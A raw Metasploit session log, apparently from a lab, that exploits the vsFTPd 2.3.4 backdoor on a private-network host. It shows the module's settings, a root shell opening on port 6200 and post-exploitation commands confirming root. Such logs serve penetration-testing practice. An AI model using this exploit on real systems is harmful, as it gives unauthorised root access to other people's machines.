 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set VERBOSE true
VERBOSE => true
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.109:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.109:21 - USER: 331 Please specify the password.
[+] 192.168.56.109:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.109:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:39019 -> 192.168.56.109:6200)
6 -0500
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3d:56:c0
inet addr:192.168.56.109 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3d:56c0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:262373 errors:0 dropped:0 overruns:0 frame:0
TX packets:66685 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:63863442 (60.9 MB) TX bytes:3819367 (3.6 MB)
Base address:0xd020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1986 errors:0 dropped:0 overruns:0 frame:0
TX packets:1986 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:949517 (927.2 KB) TX bytes:949517 (927.2 KB)
whoami
root